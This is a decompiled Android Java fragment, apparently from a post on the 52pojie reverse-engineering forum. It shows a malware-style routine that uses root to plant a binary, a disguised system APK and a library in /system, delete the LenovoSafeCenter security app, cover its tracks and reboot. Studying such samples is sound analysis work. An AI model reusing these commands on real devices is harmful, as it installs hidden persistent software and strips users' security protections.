 protected ArrayList getCmd() {
ArrayList aryList = new ArrayList();
aryList.clear();
if(this.nInt == 100) {
aryList.add("mount -o remount,rw -t yaffs2 /dev/block/mtdblock3 /system");
aryList.add("cat " + a.strApkDataFilePath + "a > /system/bin/alter");
aryList.add("cat " + a.strApkDataFilePath + "b > /system/app/MtkEditer.apk");
aryList.add("cat " + a.strApkDataFilePath + "o > /system/lib/libAlterData.so");
aryList.add("chmod 777 /system/bin/alter");
aryList.add("chmod 644 /system/app/MtkEditer.apk");
aryList.add("chmod 777 /system/lib/libAlterData.so");
aryList.add("rm /system/priv-app/LenovoSafeCenter.apk");
aryList.add("rm " + a.strApkDataFilePath + "a");
aryList.add("rm " + a.strApkDataFilePath + "b");
aryList.add("mount -o remount,ro -t yaffs2 /dev/block/mtdblock3 /system");
aryList.add("reboot");
}
吾爱破解论坛
www.52pojie.cn